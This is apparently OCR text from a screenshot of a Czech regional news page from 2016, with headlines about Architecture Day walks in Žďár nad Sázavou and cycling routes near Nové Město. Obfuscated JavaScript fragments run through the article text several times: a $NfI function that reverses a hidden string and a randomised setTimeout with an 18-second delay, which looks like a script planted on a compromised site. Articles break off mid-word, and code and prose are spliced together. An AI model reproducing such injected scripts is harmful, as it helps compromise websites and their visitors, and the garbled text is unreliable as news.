
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tou síťovkou
byla odhalena...
Den architektury ve Žďáře připomenou
dvě vycházky po městě
Pátek, 30. září 2016
Žďár nad Sázavou / Dvě procházky se v rámci Dne
architektury v sobotu 1. října uskuteční ve Žďáře.
Organizuje je iniciativa Žijeme Žďárem. První vycházka s názvem Po s;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)...
Cyklisté mohou na Novoměstsku využít
200 kilometrů okruhů
Pátek, 30. září 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return